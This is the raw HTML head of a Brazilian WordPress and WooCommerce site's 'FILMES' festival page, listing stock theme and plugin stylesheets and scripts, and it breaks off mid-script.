

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/
body_size: 35596
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>FILMES &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-2401-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/css/post-2401.css?ver=1770043760' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mundoemfoco.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.6/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.6/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746943412' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mundoemfoco.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746943420' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"e4e01536a0","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"2647c27425","nonce_orders":"f6382c89ab","nonce_tokens":"83c9926bfb","nonce_users":"569bf1f087"};
</script>
<script src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
